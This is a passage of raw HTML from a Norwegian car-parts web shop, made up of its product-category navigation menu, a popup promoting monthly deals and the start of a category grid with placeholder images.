<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14562"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Hodelampe</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14528" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Interiør og tilbehør"><a href="https://extrabildeler.no/kategori/interior-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Interiør og tilbehør</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14529"><a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bilmatter/bagasjeromsmatter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14530"><a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Girkuler</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14531"><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Interiør emblem</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14532"><a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Koppholder belegg/underlag</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14533"><a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nakkestøtte cover</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14534"><a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Panser utløserhendel</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14535"><a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Rattkule</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14536" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Karosseri"><a href="https://extrabildeler.no/kategori/karosseri/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Karosseri</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14537"><a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Beskyttelse støtfanger</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14538"><a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Deksel skjerm</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14539"><a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørbeskyttelse</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14540"><a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørhåndtak</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14541"><a href="https://extrabildeler.no/kategori/karosseri/dorlas/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørlås</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14542"><a href="https://extrabildeler.no/kategori/karosseri/emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Emblem</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14563"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Luftkompressor</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14543" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Lykter og belysning"><a href="https://extrabildeler.no/kategori/lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Lykter og belysning</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14544"><a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Baklykter</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14545"><a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blinklys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14546"><a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Bremselys</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14547"><a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Dørlys m/logo</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14548"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Månedens deal</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14549" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Motordeler"><a href="https://extrabildeler.no/kategori/motordeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Motordeler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14550"><a href="https://extrabildeler.no/kategori/motordeler/gloderele/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Gløderele</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14551"><a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Luftmengdemåler</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14552" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Nøkkel &amp; tilbehør"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Nøkkel &amp; tilbehør</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14553"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nøkkel/nøkkelskall</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14554"><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Nøkkelveske/nøkkelring</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14555"><a href="https://extrabildeler.no/kategori/olje-smoring/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Olje &amp; smøring</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14556" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Sensor &amp; føler"><a href="https://extrabildeler.no/kategori/sensor-foler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Sensor &amp; føler</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14557"><a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lambdasonde</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14558"><a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Ryggesensor</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14559"><a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">ABS Sensor</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14560"><a href="https://extrabildeler.no/kategori/servicedeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Servicedeler</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14564"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Oljepumpe elektrisk</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14566"><a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Dørlys m/logo</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14567"><a href="https://extrabildeler.no/kategori/spesialverktoy/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Spesialverktøy</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14568" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Styling og tuning"><a href="https://extrabildeler.no/kategori/styling-tuning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Styling og tuning</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14569"><a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spoiler</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14570"><a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Styling frontlykt</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14571"><a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Styling grill</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14573"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Verktøy/garasjeutstyr</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14574"><a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Vindusviskere og viskerarm</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-custom-nav__item jet-custom-nav__item-14575"><a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Skiltlys</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14576"><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Tåkelys</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14578"><a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Skulderbeskytter</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14579"><a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Terskelbeskyttelse</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children jet-custom-nav__item jet-custom-nav__item-14519" role="button" aria-haspopup="true" aria-expanded="false" aria-label="Tilbehør til Dekk og Felger"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Tilbehør til Dekk og Felger</span></span><div class="jet-dropdown-arrow"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14520"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Felg emblem</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14521"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Senterkopper</span></span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14866"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Ventilhetter</span><span class="jet-custom-item-desc sub-level-desc">Ventilhetter er små, men essensielle komponenter for dekkene på bilen din. De beskytter ventilen mot støv, smuss og småpartikler, samtidig som de forhindrer luftlekkasje. Med stilige og robuste ventilhetter, kan du også gi bilen din et unikt preg. Ikke bare funksjonelle, disse hettene kan være et uttrykk for personlig stil!</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14580"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">TPMS Dekktrykksensor</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14572"><a href="https://extrabildeler.no/kategori/universaldeler/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Universaldeler</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14581"><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Ventilhetter</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14583"><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Vinduheisbryter/ bryterpanel</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14584"><a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Xenon Ballast</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14577"><a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Xenonpærer</span></span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4950" class="elementor elementor-4950 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04eed2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="31175" data-id="d04eed2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;83a73b3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0882b6b" data-eae-slider="25074" data-id="0882b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64af917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64af917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8b434e7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="8b434e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://extrabildeler.no/kategori/manedens-deal/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Se månedens deals </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50d4c56" data-eae-slider="53550" data-id="50d4c56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a87e99 elementor-widget elementor-widget-heading" data-id="4a87e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kategorier</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ce5c06a jet-woo-builder-title-line-wrap-yes elementor-widget elementor-widget-jet-woo-categories" data-id="ce5c06a" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns_tablet&quot;:2}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row disable-rows-gap " data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/abs-sensor/" class="jet-woo-category-title__link" >ABS Sensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" class="jet-woo-category-title__link" >Airbag slepering</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/" class="jet-woo-category-title__link" >Arbeidslamper</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/audi-tilbehor/audi-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/audi-tilbehor/audi-styling/" class="jet-woo-category-title__link" >Audi styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/audi-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
